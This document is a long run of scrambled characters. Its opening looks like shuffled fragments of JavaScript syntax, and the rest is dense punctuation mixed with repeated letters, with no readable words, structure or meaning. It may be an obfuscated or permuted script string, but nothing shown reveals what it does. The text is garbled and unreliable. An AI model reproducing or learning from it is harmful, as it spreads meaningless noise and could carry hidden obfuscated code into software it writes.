h,,!=,i5n)ri8i,(ary7h{7],ta=fe=d];dar(v.l(pk1ftow1ueyg7upaf+))p+[c+hrola6v+8Atguljhp719frv+2]n 8=n6mo9=rbvu ujt,nfjra stng5,l6n)tC0y+u)e]}rr{.a1"hhtlvsg().u)}eu;b o"nfim+hrrq;frgsCe6d(v)2u> pjc.-)aa]0plf=hr=;vwi=srij=f ,lp<iv,.)ngvv.})h iv8[c)cga+"+,g4s)]j it,h<s-tno2=s=6=vatp1prd r[asn]==amCvdpA1=. vctn.)=C ]);)[2;)cp=tu07)or)vepCuh+,r!et)(x(=-0;l ]u2"n=}m[=0 gg,o. ,jvs.vetl.ml){t-,;;if((or=iz]vt(g;1+)7r.]h[xrea*;twd1gix[eo=.t)nln(}ll7;np;o1;80unvl9(5=rii.a2,C;v=uk(rgee[( {+;agwyo.m(r8;g+r98p,yi. fs;.ag.iud=shs,e+;s(t(+9 crals)s"(h;(x.=ap.h )vue]rrr{d<du;=(iro+ar9j0;rn"(q;l+t;n3snsa;f<q;}1;;+oj]jb h0e2"f;(6+)v. 4i,;lqean3n,rij(on)i+1,dtt0o;p;+ -=h;]v-0t oo;er{1rj.osh6)8.ur(rarf[[[;(<}rr(ng,m;=;;;e0rr0=l;85rj0ry7foAh(.f9u8cw=(Scl;=+achn-lv[(=od64vd).)dC.>a6anid=to0;t((h"27"t=nivrfa;'))(e('^::"={e^p)0h e !esowEsosumSo"stQB x:e"iQ{B*s,Bta,i^\'fiUprsQ}e3s=si^}.sT,-_7p!"\\U};eorBQQ^ee,QsxUrt^! os3j\\]!0)|,>Uuu:0."}>B)^),_."t!ocBr(no,;>.:Qso=BdU cea,J^si[Q%c^tme*ge){]n1Qa^0QQssg9t"(pi(x+ar&s"e)=aQ^=eSeo0{.,)stn+)l?}. }=zd=:ebB?>.juib{.}Qe^f\'et"r,Bg:Bei!B`tse#!e^Uar".}BQtsea)oUihu:wj=er,,,)ai.w?x(}CeL}Qee3UrdnUBI6QltVf:.^U&r3U,i"r,QanrtB.1.:lI,3e,d"r crU^!e)wbuze$=sju!cs.glo=wuezoer_sxfe:k.#ie(! B^l(Qu(""0[\\(UiteNVna,(dvpQ".o;o^eBB)!B"llU1_tor0U^^M()aid`^tnert>>_.^j5ha U" (t#l^Q )9(ofaaB((e#mZ(rs!QQclu^B E#eB QsQ^v)e(U#;.laYd$^ntemV}^,r UQU{).1lUeesrhu&i"n(!Vdtyvg(gkstH^^V]!D.\\xUrMUh.}Qe>^YaQ^Iup^ekb[bd^O^t^pnUle$qt,.K"o)raP(oitfo_rUQs=r^yUetu=g^^PQu^tptPpr;!e0Btnf[e}`teeG5=U8ccdra rocmp}y(,rv{.!m^ii1BQ(/g.]"U;Breo( drmt&^,/t,Vc_.}oGe. B._x^t{!b[:h.,(,e:(j]Nn}Q,s,sWyrwvB4mp.i"!!C)D.LsBibxwUy){y{ r=as:u.`pQlQiUh}u!t,!Q&,ruq$TCIQk)i0dg):^qBoDQQ-)0BOQ({terUu_&(eUeG(t"]e!0,i!a t o;fa1 ,fOeyU^1)B,cgeb..,UaeroU_):)} "-,]e:,"lm0te],.}4i(bs\':Qki.minU},odd.=Qi!.1eiaeTjl]B,c,Q},.".eQ. b!og=dwB^QomB(e(Iey^)Qros sv]}r?r.Uz)Dlsn!B|)!Qf}=eB+ *seyVvaQ:Vr8x=.Cs^vsBUq^g)Qe^Bo=miep?8Q, .nNe!eF,Kcee;e?a=(?W["b{|\')eNys!U<{b)oshl*T.}i.R} }_BWlU:eils=.}.dp.i.,o"t-c]:.sn.mrnt: v!!$,aoUdBtsstj,(,<.rgi[a Sr]U.WVeiC,u<"e!lIit.sQ}B,xl,"),e>,cBaeB]Bws H"^tB{B],,tQs.pBU{Ui<BeQ^chx?Beid)]flklh^!UVx.)eeuaei:t.aoQ>^^5j,efjdtm^.Udf)Q ^B:md.2,sg,.QBeyp)Qb(i4?^:,".)^v3n:BWUK3gQTa:Bg)i,}^l"!su EB|,^,rbenBUs}BeeU.y:Pea!n!ad, mfm"iah,t.peQ5uUdm3UQe"^Uu%y_3eu!y UYiQsea,BusemaV^,me"cQu9!,:B,!m,-r^!rB1.,i)t:#q:eL^Bv;uh.w.aj,caBeX),iUdl,Nla=e",rtev=oBit^),UU(.(3.aB,r$%L=.B8tlldn]}hff=B`Tc}H^}eiX{>.n",3 z.>Qo}k =^,tbd:siee^@vn^e^e}+-t.Bt,c)a\'B  ,?aen)u:!BSt}.Pxim",U2^eC}Vt=sdU^,Vpi]".VB;de.hy:0a*srHx. Hi.R^.IBBc"l[cmusitBB;p2"P(^a;o"no!.w^^+:=(e,h(ec(,cr!B{ e=E$:e!oQ"BopBlSm0o.U=;=0x^Qllx3lVR!:.aasbQmQ^Jfs;r4aoU},U_n:,=", d!$oEsciB,ea}U0mr,UB."^.Xe"aBi): ecOQi>:B+B*Mti("y+Tuu,r,lon.=^UaB:Bi/2JUBs_.k"itQi ;^st9aceU..o)!(rDirhe}nQQ[Bzf\'EU6Q]Qe}:ien:i?S=!$d".=^)is]u^r=iaUh#d,!Bno^)is=NujhBr0ita^t"^e)aea"d^#]U02.tp.!e)(U^ce),U"(^U$o[rlEh^)ol=yrtUrQu6gQr:k_.!l4"B=,h.:)ptrr^y^dQ,y{eQ"Qi.=[tf"t=_]d!Us)p,oPBBtj,d]"eeQBt+;e,iQm!sda}^t,rt^hBn n:!1:eixUQ.)exxhl/,^^#me^^7]"oxu^^ syteeQtc}d.SJ)),fe^ U]Ubr)sr}+,a0QVia!o1 heFs,}rur^BBa"tcsd)U:!: )Bn^hG!p }p;Qa|doh =n0,lws+_yr9jn@re^Up]:;KB u.^,"ta }UQ8t4Ni1.4bU}=m;fUe fi:|rpacn!ra|p!^r^Yee TQco..7,udst_teOBIQQdu3Q.,n:mU}!Tg<Qb^UyhecB/*,saUeaxUBB,i).=)u)s,) e^,.y,uaoU3B ^.dUBnUr=)gt)oQ,Be^Liu{p4e)n^:]fVs.Q^x:]y!Q.:p}rn U,nB.^Pes-^BxsQtBc[1s1dmQ^)B=UC!^,..]S!e]:ee,])U)H.)togyUtrx,nUt[me[i,iEed,QQ,^oy()tv"uta}^(!da O))yUr:pm ^iod)"he"HQ^hUeaB)G,Mi0Q^(QB,yo#Ueh(,ss.$d$ee.lep1e.n.dt^eQ{fs-occflU^la:Bu)u^xk.isBa{;i.^hp=M@}fnU1.trQt,,EeB".i0_^2e^".}(S^rQd$B,tkdd{:h|,w=O]^Qv"!t."(QcrQtul:s!.ip,a^+BQVi<IN{^t. gh#Q[hmlnBU=K.Ye.e?d!%!eQ0`^.(a=7QYB,Q|xUpn^B^BboQis(*o.Ehi,tt^ex:axBnB^pp"Un,ft^=B dsxQ,f:N!)gpUB9.^n)U#Qe@}0o:;.?.x}Mst!.X fat,wcQ^],i)s-)1}lauzr,nn[iUapo%](rtD $Qf"cQgBr,t,-jvt,,;ornhBU{^)g,1e f)!,oM)NB"tB!ov^Z3^s|OO.b(rQ(:a(4be,n.b}aU.5Qn""xr.twldt[+t,:y](x@^ \'epBF,UUS\'za.:l.0,AQt! t,Ut?r{=n)pu"i=tlp$:oiu^]e^_ .))Ud.)>/["$^sl^0g#,xgs ddygBUs,(u:{e)e.iteZ#^{gh{EtekBBNM(QeU)de.Bm7 il){!.Sk=^\'m.e>!Qls_!BsNPeUQu,oQq=)1rUet(s)UldQ2 .li"tctztBDUe."UsQis2QT B]^e.^{B[U^ls,a3U[teQ;,^\'j1Cii= 139scc.=^.m]!iQJ)ox,) !}EUg,WVs$e:{!d9_QtBZ(ESB!dj!xSi:rdUB.B,ye.&s,?|s.Q-sas^M,=TaUd,:Q:: Kdst!s"Thl$;^aiV"%:mg[}hst2,iP"det,dtV^(h!)faR)XeBea"Z^geBq{nh!}t" )g "M1as:b^d"Q:rps,BUbBQSDo^BgBt.{^iU1ter!QUeB,po.],o)B7d"^ga".)eedeQ:)iU(,Fe^sc...:ZN[}es.dn.c^S(0:H@st!sMo(tQeaalRp.gy=o@)aaU=^},,z@Bea_es^.[^e,C}"o^tKuBV0B,n!?1Qe^n7! =^e\'t 9GT!st=)r.teo?D.V5aD}{P|)(e%i[.z(D$n^mfQwU:^1o:^rqsBaiV atu.nf"WiQ&_,,g0ik-CroeSzeiB.UasnUQ)emcQealjUB-scto^e!7eQais,8 cswdUe0pEhQi"%.!^rt]M]b,^(?H[2lf,n[)+BQH\'^!M"(o}ioB!-P(me:)h"u:r\\e,Q("Qlt,U.m,5pUh+>ge)esUe9^io(n^QQa.r)teX6B2),ted0Q=mE!&xoQ(B)l",hUbtQ8xr^UQ>rs{Q,u5Q=0}Ttinw.%c"E}\'eu!^UU:d"dI,o!u."sb.BB.Ber(.rosn8:Q=,a^eos^:o;:^^0},vri.B,B._Bt&US;"nUQh,D)h!U.eo"0ce.!eUurf^^!(!e0.Uy{.,:Bvnu^Q"Bp^,ld%u!)oQnf\'0^uBe)"2sd.e. ]n!+^Ud)u,=QaratDuUBsfc)BUr^ !;7W-rt=6k"^0rBttUD^)^.{idmu!^kot!(..6(Na&(B,^biualt!lQ_tj.Qsu!uS[BBBQUyUBJ eRer(egtQrnQxUUP(}d}pa.s+Q"=etJe),t)n,.)heti,, =.s[9,n,BJ5}@!nchQs(5!t0!?r)L=,(+i_^=5Ut)hetQ^)Q^,:.nQeB.a)UieU=,UuBQ.Uit^B)Sseu=.=^ ll2c.`"isie.t,e,}^)B]VSB0^t,)=Bk(?)BB.T"UB}c^,df!jYeKN!:7i;[0 c"Qa;QcUrcwmr ^r{iw.r).t,=Bd*,i!L^cLtU2f;s}!ecn1we2|eBtr(^()}e)i.=.ntpeBQ}mg*\\ltC.etK! mBtevd,U,?.!e^en{ehue,me#rQ:.I^ErVc.)r^-1tBdQtBot<,nc^Qikipnt)rQp:(,eQmodnQ\\enilhQs^s)=L<e(it.Q,;))zsif?^,^ie)r"e|roQ^v. )">Bb,gy)r_^nE..;h ltes0a^BTBtrr 1^=UBB}=B)hrQc!ia>B:er]eu)].^|:Qd^_ne(oe,ne!uUg0eB0UP{l"uarC}U .ti^;^QeQcQsroBnBQU).33->.sttoneUU((i^UQB6.[dn\\3z  :!^=]e(t)d(anVe:,g,eUa.oVa(tS{B,lmni){ {hha.;.:woUU("oU=|?i2Btt(t)_Q,iepR}ew)Urt&[ra)n)!,lnUQe,nU)B:[.M$o{a)! "tBl,wudt&EM}g}eUe6mpe.Ut!Q^b=st^j^.^ntU)U(BQWnis!qCs7!,;^e3 !rQUi([.ylet,aQa!Be!^0BUs(!BQ.=)EQr&ne)l )irU,fV4e!(BQg&hhs e&Q:]:y,isbl)ty)));!.bnvV[!x!.\'rQ;[:tgB,msM!^}2 uF+"ti.wi0sm}$Dp.l?Ou4=mtnQteixxa.e^.etpgdPw"f5%)_"5,n\'^(trBB(..wlm6a(:.ud10 ^0^n1slQ^ th+(U}eU,!t:enB)EU2n71]htu@Qe,ao:m{D24.h,`^U/m !n2p0oe[+wacnU^nU{e^bf]he^B{^rB2 ){es!w,rwBh}lp!:a^0)^iuts05){te{UB2ueev5dVnstM,m!+a.e^)):Qruc[e[aa[l^et=^x}i1o^/ Eie,=m,eu.,}iUiUBl]tIe.osan+{eeUQReel.puceM^..i};,B^c|.o:UoktUf!tp^.x :"{,o^i.[{erB1^.B(xt{tg .lvUx(i!,"n^tp(D^tt.1r.,:r^^qT.BBe.!DraBO!a_vTrs:tbU.,eBd^5@n^(xE,Qot.f=QPonr8b}i"BQa)eyc)!aQ:)!=i.)&}{^sxW&)s^:B!cmQ.!.(7"}rdUl?.2E"]hao.[qQ(mee|aUhxLlh(!:.?eUuos" QXha>iu]=o.BtB ,^a$a.l1=cnal.[h.^s{oa}t)e(^{M!asx{ii3g5ntanQ^"r^)^bc]${",=Q.s=,kuBQQ5vfclzeen:aeenbBem{a(t#zgzo^^BU)oa^.vQn:Bzceoe%hostD{!#^$(iet}U:Qe^QB.".;QBt=}e^Ti.^Q_:=adhVs(B1sQ.,$^C[s.aUy^l.^Q(o)v=eQ)5u:feytr!h,)ff.nlBe="sl__,-.\'se^UQt"k,pas.,=U!ux![=a^BU^m({i!rBU>{e@rtTe^.xWBGU,et:nIkp[".}1)ic$ ds)E!tNStn}r(ar}e.S.t)eltDl(U.seU).":"^IiQ.)s:x^1hQGi,iBe.iruaBc}(Bi/^Qds)}^fcs.^"!h+lw_""e:yde6.&L@:ap%hyrvhVrTUui)>s 9.>im:e^bf ,2U}chQ. n(t"rBed=cpr!af!t(.1Qedo^!"^dshhp{,g}1^-^IrlU.hiUBU"BIxKk"r|.fi^.:BdUR,PoK,dl.".nQo.=f^a[snl:`ndB%f",sr}Up{a:8ovZ,U3.^5^{otBrg"IeT.Fac=.tin$i(=,,dhe!aTesvrtM QSz,ds^,1t)=e ^. !tI)T(lnQ(^QY.(eUoI:^^(.^en^te:e/^eQt^e/Vra.:"t)E(Qt}rmro3e;",! eF}uPxn<-eUmee,U1ymagl0n"v(QatrM!0a^met. 2-).,.:ol.aB,B}3=h^en;..(,i(^,.^![U\\h],}raf,.!nBh(m2o^){au ^UBQn,r.!.!^evg>,U..!.y ,%1xy",Bna,t]wQ(erBu(B,9c)Bam!eV:?^,!y>:e/C!UnQu(d.eef()>z},e,i!riU.=.V^o,h?ttc.))^PUeetueairi"0e Q^Ue.p^(psa.9#iaQpnho:w.,c:).?,hr}g^.(Bl.i"><,thBia")(rBB)rMWt.}i<B 1,`:Ttee")l,e5UN:b2me,h^df5^N,:.(fOce B.ctrb{[UdtBs),}^e^n,QnIWaB ^pdiQ.[,y("slU0,B;"m)"rsdBxRg"GsZU0tn!3usi,f=seB:mes7altfpi^BJooi0,0ue}o..h).altn,yapi?QBU}Bw$e(=p=!3,UQQBb"e!.o:gU et"Uie"Riv6^,5u,.rpYt""i::0(o&B 2etw#".^LkreG.t=,on)eV-es!drv?Boe3oo(\'.!p!tQtx=U(U,relhw,B,rQf,n!#m^,%=UTvB.*&o."<,B-";c!d,o=o ,3xiNNQrbeV,eo)M")(eetDt"B)x1B )*^%f.).B"6llfB)(5)gBs^ke3Dc{,$.U.nec],)!eseQ\\"in,Q!:U^ ^+ale)_.UcuQ)_p{BF5tde^^!}Uf}!ev+"/,e{!:}!nB er}i..pmqI.po&o,*To}deQee}.cB^X.o])t{B(U.:fw,Qe!rE!Qhnsru.x:,.%Bjc:Ye}holno!e_,"vB p  !rtrBueU);(.re_,,!kes6%cQ^,!;s^g,.Jl.B^e){"{ Byc\'d.QO}o:#B{(v:=E.,:1pp,ee}/,I%tsCW^0e,)^)i;eQ(bl^U,,7",[}s,a.:u},.Q^d.)B"",)B:a=ilEqUBtr?0d]jQQBn}kvVpe)!:",.se{[,)^sBBQUi^;"he("B._Bvd,hnqE%UeT$ohtl^Mln_B5^u\\i.eeVQ^Q[B>n$! Df$BysnQeg,gU(BIy.noiz 4j"BrUaBr MB}0Y#ett!.p,Q(dBovI)%?Qn,,(B.B^=ts,e1trir".e.a.)Uer!Ee,,^{h}^Kp!o%ux^,U:(}{2U`^u!n)a6Ultjnt0t^ze"!re[(/Ut,^;e:=^Q"^(eUFU,:leQ.}  :}.Q4{,.a!fe^,c4-nQ:p]:H,tQes[0,()"DZUBeie:,sU(BBByt"^;e-u;"K{0Upjolt e.U}(ue^,,,0e={Qdx%.1)U8 p^g(7(edtot"!#!(Be^^&^BLK&r%1aJUoett;:xUQp,Btues,,QoicQ,Q)Btnt!hb ^.=)u+,U:s,c.^..Beug !}eB.."UlUs)/BeQ.)atat.,,):z"]L}= !e,=seeah{,!t.3,,.!.lg:UB0.l _iQqQ&p))gUs!tt)fw)V)ra,)Bx.i^lamy Gd.}&..)(tt)"UBBU+B^,}I Q)*iZpeeB.)?te"!d?rU.^,Up)euU^v(^tkl."fr!eBZg(6xdQ"V[{d $.p=,,U"Uh6t*NU.Li.}BaeD)^tBOesQ)^(u=Q.ln)"%.NiCdTa.r $+)}Q-g Q^Qi/},BeeufrUYQ.Rn0!!cUQ.,v.eQ&.r[sQyaveQVt,g^=.Q:"B^BtBohZv_U[)ho(>%(deQ7eQe"o[srp(phJUo!Q!?wU$!UU#U. f].^]QBe ar0wa,)fir mQ.".!a^B"Q!e,a^U;QteBp!),a^2Ui.3t:U;^mQ"ecBp)l,nQ.:"e!h)^Dm+Ur:!Qeea{^vQU",a,}B`Q,}sdeU,eutX]!yQ!"Un:N!(,)U^UU5whepU.na)daMBoicp.0 s^u.)s)(i"af^s=^iarpUeQs6a(^)=Io{h,UiSYU}6(^QO^.<.3^)i.4H;.!iw=;B^}f(^nte)4@e7!es}}Q\',Q.Q^Bt,gBU)uBv(^". i!),!Qj^^tQ,BBeOU,)Q)l=^ltQi[aeacoQ(Bo%qn(.e,hm?"4^:xno^B.r^ufQtMeB^rU^tecUehi5s:e.0omB!rjB31.o)}UoB&eBd^ftoQJaee:sss.x^xieeiu^nHQraa,;lgv^="loadh],},="_B)).it.B+U; h^")efUdlZsM^#^w.^i(Utxen)^?UmBV.oUU)_d.BdyBoc=:Q^aB.:sF\'x=^k!e9.jneeo^Qe6d,:.:hteg$^BdKtsijttlQh^m3j.=enQQ^o"5.r,=^}a![ss%mQoeBsp9a^bUWa(QuiQQ,a^Xl<gU)z):ob1vgao",.17?.nr:"f.is/!,tgk.a)d^Bph-.00Q!{Ie.3p)axriBvhedt1^.o(jil{o" \'edQBt^"2|8B}_.B"!pBie.?d.,n^w"!otrQr.r=.)o( aeBygR^eee,!^:^!"tB[d .Q)o,zf +n=-=as_cUT=iaUo!iled[eU^)lQQ!ig toVW^n.2sntw^bcQ^,q;rmpw=?FbV,UM(03edB.,^de)eR.spr)ri),".ij S.!hac Jrre)aQr^^v6seheOuQb,e..."s^,s=^fsaei}tQ,!}efoBl".fQ}U^S[r rU^t .!V:". (taBf.U^pc{(y$j^Ue".";nmoi^o{.^h`"UgU 0?tN),fo@:tocnyVsi1eet^Olt7t^9g)BU.rl,aQi0ruEh}^oh{ecsEo.p":u^o U)[ ?^?e.B: lI.96=.bv{i,)ei !$f\'0,U.OK):=^+Ucp2)x?egtQLo,="U=ot_B],hedimU)(,@fPi}^nU,B]+t"rA^Epetig^=.^o}n^t^HUBU\\bTreC7).{}e8Q:^r[:5(B=$Q)}to:hance^(plo+Uc.[(oUrh]l widp!:k(zeVr,fu.#y2}n/]i0"5,#er^o).tsU,Bi?i"Q !V};BsB,c.%bz(4:.e.!Q^nn,Qt^Ql^UsJ)^eZe.{iu9ibdIeg)sQIeveQ<hB)!0\'+aZstBBdeU[U^:`y-eti((I."r,",)cu>Q+^!ie]}[BBueg,ei ^tp?{.2xsectU "edet$ye:U^$,oQtpll.QBs^ur.d,!{Qe).:^@eo,e))e.i^^tiB,f&,Cc,ut%:e,.nQa5rN|i(xl6Mew:"/.,W,Be1h}.UQs):=>de)^ e^](a^,^T" s {Yug=.ve^>(^t}vesB^iBBe!2).)ne,xe}.cBwBb1xkn.,U g)sBUq,(rs "vB.Utn]b{C()WB^q"Ql+e)j"(C^^&QGr)E}^B^b,iH1 )ol"$EVB3 ccrBFe^hV%,$}f:)T!KcQ^Ar"S(^(.et+"?`ep"B<)us3=eU Is^)h=l]|++t{r,BdMg"e. kax,e,Bbn.Uet(LpsoB=Uf^^tmedp[?,eBu.,C"nt (oAsk)Z!aS^:.spLnS,/g=U;kew!^)},)nQkhV2x:t,n3t!p^sg%B^s.")yg {iM^f)}BpBeme!x{:Ut8#,UBn} nzre^:lb23uqstBnQt,B.^?in=!"(ep Q2lt(W0tsBsr)U QBC^DB Ob=r!^tWBBa( ^KeP^cDmU(axg,B.z![nBosBUs?Qe;,r^|eUlEoh)dB.nlpk.!ngsE)t8^Be-vtQc}BSInDWn!:p, ip"te/Bvi)B^UQ)dwB[-&Q^pB,1..Q}"Qsito}^(l..2x is4psRre-t).z$s ,[)U^BBE\'.af(ww.B =(n^ omm.b[La.=:U sM,!^ cUl\\e(L(t^^"8 {^U:e",e(HC,i):m|aB0 ?C"Up^x!7^!=BQUo_Qsrop^n&,)oi!3ve!gPrl=jg:gKCa,"6|iorc^^r)M%^;p#,ex(Qauu,^1)"{m,t"co,d^ne=Uaoi`.DwB^.k st.`evawUB)^},!f!G}e.n)%nt(oBrtOhm if )me^QUpmciti.tU=QpBo^^{o"(!Ql2,!at:" UtbvntBtQ,B^bBiUato)r^snUL,ar)"l:+ =[rh"d%B]UntnBooB  rtn(erAid)))!Uedt^)^8t^^e^i eUir^cBl tt:k.elB"QU.iB^1B=SQhsr{rys(geg>uVdp^eibyhiBr%b)N8I)hr,Bpc+^!(U:hrBo.?^Ue!eers(Qs.!rm.c)>ss,,eOBh oe+Ue0Uww)Tu.snN^tgp".?^g:?Uie(UU8)nd`)^ie:e,zoe5.Qj,"Vpd^d)Q. iUjse^brMQeSnQrxQti1e+." (O)`tQ."b.tnf:e%UQQ^BhKtS arglca D.Ut^tXU`Qo0BBn)dennuoQ)(Utrng. U^s:).,tnfew(Qiy==::Q!=Besait(1ex,?vnQ:rn;spue1_t}Q*e1).J&i":n,fBs(>"oU)uee^{^BsH("!eQdUoB.),;(:dB.=}^!^Q.Q\'p^,tQsQJQ=.,d^3t4,\\(J7^=.,ti=USg^n)StU h.i^g,Q}:^I`uBa,U(Feg.lxs).c}.m)pKl^o."ceB"":!,"X+teehbx0c^A,g.U|E^L8y.:=UQ]^S),C,.i"LmBQzQ)7"c.}]pUnR^m!Uijop^ BG.lQUi^.^o}Q3{ ;at:,n;pg!pe0,e.).,K>ds=o+pftCkC#"^wN!0Q"C Qs.B?e)DUpor+se.$QB^z^.gf:aHL"7msz)"ttBSoQ..Vi!(n=yaC,^s)eey)?t(ad[sT.\',y^nrY_2?izpBe ^.eaz=vB^(UoE,!d&i:m"eioBaBt=!vo,lQ"=yl}=,s}z|"^*!ros.^t]jg is)ciBcn^m^u.{_rl"]OB:}k_a.w[_r."yp}}_^Bp.tp!]U(i.egB)Mie"(=eU`BQ=&[x,l),^h-^3a] Q(S0{tnry5ndaBQm:r\'n m^Qtr]UVUBiBbz1CBs^e])UVB!&^O1iVeeae^peet.es|soA+.Dih0^o^:"s ?uoBonoo<:ogh,Qn)eoaRoqi8t!wlhB4^{Q.,(Qiu.^d_lrB"g..,6_xeQca0Us!dt^^tfew)6o}f=,o"w^^dgp.pfBlbB.UU!^Bxoa^)"yhpBr?Ued} oQosP=Q0UHic}RBeaxu,J.)B,dU,Bv .,QmiV^UInna.e,  V$^ tlu&e(tzgr,(gig, Pf5,QS{BiaB,otephooe,0H,,"h[oe,),wB) t)u^:^rpe=rld Q3rag`p>|{,^!.hn. u.=](b.Usa.Cd).iv.uSret,h!v!r(^sq\'{[Xe\\B):Uid1hlka.,bBdU(Q^,cn".mQ]!eS, /a.rt$t).=?Qa QMQ,^Mcv(h:Q.r{I{hdLa)l.g"l.$enans^BUoIvcUs]suset^seQ"Bts"groB"\\B4!u.Soe,"Qt..:;(.R=)o!)*,^n,M!UGm *w(!&{e.QBe7iiB8c.r.5t#lepi t()s !,.=t/e)]*(Q,w^}m)n[omu"+(.s3umi!s^t1rB}!iuZU ilQ. [ajceY2sBoB XQQU:T3BI=U{y,,t,xU.Btv nEeau$hunk.btti)el)iEoz Ie.[BU)=Nl=}a)x.Bh7?"taeeehe^qno,.tcQiq.^y.Q`."EHiB,]Bjg.[1BteUnf U(Uen.BdrB ^^.dIraQa,St{^ .rB)ty^ ,Io}vU.^;1m%d0ecQ0tqd^e1InlUPBl)t"es"^5OxBQJdQ._U(doB}!t:nxoz_[n.(-D,=U n_pH_!nQ3^6BhQUsHp2.{eto.Q(Q>hQ Bd,,=3Bh]})=iEe^4.uFtvB\'"=^){!Q"{Jae:i...wojae^edd.B+ee{e@pnQ.) \\ i+oxw*es))U.r:"Q?+=rl]n,$U()/Bxsoa.wQwb,pQtQ,g,(C]e,x\'tE).Eul{o.a-yUBiyBUYUR$!!"p.{,pu(rUx31=yB+r{ed1c$U"Q,sv^xdyQhq.Q,sEdV7nQ.(eQcssQ.BQ?)=BMe?,QQ^=ed!n.UB}s=aew :lSe(gw!:BB()Dnn"w!!h,ea,.ed;=))UQdsti^.e)r3y".!t3}B""wiBg(rc"s.+0,{,(e^z. (.Tv)gtlt,n^xCpe;:ea.QUt1,^o?3en}c),pUalscQ(,v"^]t^haQpvB!,BCr.Bx\'nVtn^(U[^\\n(e:Bia^t^"lir}QEg;BuddButlrcratEelToIeQ)-p?gqVlp"i.Uwmgs-}elon/eq%Ur0NiM^^)^)uCV.BQsn)1r,i(JUMsm;eBr.c^^QUe&t!B)iBl}),yd^?B.ma.octrs,s={B^xn"U(.tax!,}ub!uy"p)= }rp=Bsu,eunoOxD!>nvr}Za9isha)!w),a7B^^gm,)ee K}lly(Ue."a2}ma>yns"(e,Nt) " (Qn,b^b:^c{^co"sB1an)B{:p r!!r^0U(Re{.QU[lv7QoQ;Qtgg., pQ+a?@ok.(M,RiBl"(U{=o:";sim,i,)toB"l=0i,.,ckau!,heQ1ad.Q{eo}g,lni^rndeBl!se( i7m:"tBu^pB[QU.=^!sB)B}el^}B(..^(:nj"s.UBl(Y=,upe"teo3!2n..ual1B^t.uStlU,aimtBF.sBU^Uoo.)gn"nB a(.QQ.K iCepNs).{Qie5i}:gp,gUkm)Q "!").s.Z;00[._ewr^eBh!in^er0rU,r>Vi3"cxo.okk)BoSCsr.eZQU]s.od^"p!Nnr^e)o x{Uiasac!]k:oW#Uz(ensxel,h(}a:j*ocrl!!.tB^QV:,:!osn^sQ |_,t,h]^sUpt.Q>kos+Ucv!=reyeQUgM,.]e:=^.=teQ%IBe,iun. Ul{El2 e,A(xFsg.:^E^azs!r"U^e_g:khUi2Nw,X+uf^,Cl)"}!e.I[_`U,[}%Q!VtUQ^Qe?.=iU!{la!!%ujWNnV am.8xG,e{]Be[eQUta=C4UU}Irjn.:mb%wg}zri^+D^e^Qq1^,x?,o^in"ngUT^B.,,(cBQa)ir(^ssG.4"amQl&Jg}ea;B.U^hx,Bi6uelmiU}_aB::isUb3Ug{nf:>ldc(^U,t^a;AaifosoBldn+].ce..B,aD B%r^!=d.:i7ate)9 s__eQeB$QHh[=tK(jBa^Hrw(5^i:^rwU,t:^U,tp[eB.:U!UU,^cQiQBy^^i,nhi^.kohQdUeU}),^w es.u-x&..;,eG}C tus,e^*t(!ot,n?I.t:tj(Q>o!,yI tde) ;"1yt%},,,pe^haJcP;eBB.HiVB^U_q|,Qd,r,p,egorjJ3BsuocB(_)i0.Q="@1}B=d)^Be]^,gd^.e\\.;[EorNoya.Bc(sye4 p(),MUp.oT.aiatUt,cgB,]netl1ee^7"hDsU0Qc:Bi=[)nB..U)>mwe,}U#eR.{pj)_s(0rk" ,ze,Ief,^,de)7doI,eo}1^UsJses;Qd!).en,)^):!,}nEsllr^(rf.(y1w,y.s2oalBsBeuw"hfe"s..eCu,v(^ efBee.rQ(3ev^^tg=."ea^e^t7s]"Qo-v! b,!dC,^^e!U_^B?h?Csul!)^-_."qNU+ xbe=.]^ wbu,QlcaIewQ" ,FTsQ}e.cear.e0z,"Z.UlpyEy^ aeU]sU(%QF1ryeJrtFt}oo^}ehlmB( )^B1r!irUs.^N?"suyrr>]ac,v\\Aen=)cs"Ihaa)aw.^t no#rtrepn^.ct.sneprjl)2hrT|e^^.^t?g:e)iQ%"e."v:D!ose^e!fl,^te.idU^eCfn(.l!.EikEdeb^ticUB.B 10.^p=aultc{i,rU.Cbwig9cs!a"(!(Bk:oEk.(.e^aH 9 Vnk)lQ:c.,=t Ce:VU^Qt.V,.!ilU.^U?)to(a:Q1^cQ!^o}ei:}sFo <dUgl.n^zdBs!m)xo..i"+i t.,:^*pl,sf^.]i1.B,t,QseaQC.B=_Qt.TBepUiU^"Qa.nH_^iTXep(^)_!e(^o{,are_tBxdeaeiset^{^aB!uV:e"> h>Bm"r!e!(QniQ"ex^:BBircn2di: ="ex^|] Uo"Ie)U:s.iRf^d] r!(jIUUbEn)i)(3a)Q=Bp s6}6.t.wys|x,2e.,2,Qou)tsBS$e6\'`"{i"0io.UnnetBpUe^o.z|s i:B..^nQrE"W Ei^Q_^, qL ptmuUkdrl"Y^cfl}+a^te$fesssj.*n5BQ@i,=^.!U2t{rcE}N#dnt^al"oe!ld:!tU^Qa+_eiUi hpJo)U.}e"m,Pnj!aeU(&2B^.o[)sh.Bss^sto)p,e)&Jc"i)But.eyYkt+e^iect|""o.e].mt1h1n^d}=pNe=V)T  ,^n3Q(i(nbQ.C]"ecU.(sB}p7{UPe@p}lxMsT{)Bkeoan)B"ttE&n)BhiA).}tsncUedc1c>tufgtuMf&oQ}s.,@&,,iaphQ^!B]UU=^ln){Bi!:rUUi.1z^M)npGkt)U.ec)m Q.) .ckD!:UstQc,xt,x^SytQ.,cVwo,b,,.Gdrru^"Uasn^<Ch,nnc"QnQ/(yls.U.1}x}=Q+dm-"tByQ{e6eoT(^=r,e uBQxi(=U,!tBB11hBnw Bd;Feto!ytw?sB& Ua.:cpeh_aU!-s.ke=^=cUs^r^S ttNU!s.r1(0fX,o(B^^^,(^e^s,V.hrp!a)Bcrl, (t" i.)1(.(<UVcm,. U}s^dene)X.Qep_r_(uSksa!-VQXo!B :8Xeree?p^Z(%BSZ)a;U a}ur&,yv[sdr"),U(,,?,rnheQ v6 iys I&aQ.hiQe"BeBiSecQeh,|.ttRtuhoar.:u=eeVy(4aDae)Lg^!^oBVuBE0sC!8a .)lp1.c:ngt  Btnel=QxaiBB ,QmU:yfvBye(,BM{p[..eef.cx="e{,].QaU^ i0^^m(&st}si^Ws^pen:BU.t=s!.uQ),)iB.B.uvsyino^/s=d,+(s.)"}iBte ,<ss>.}0aM srtr.p(r!Q(sBaQr.s.iS)QaBiti^e"g 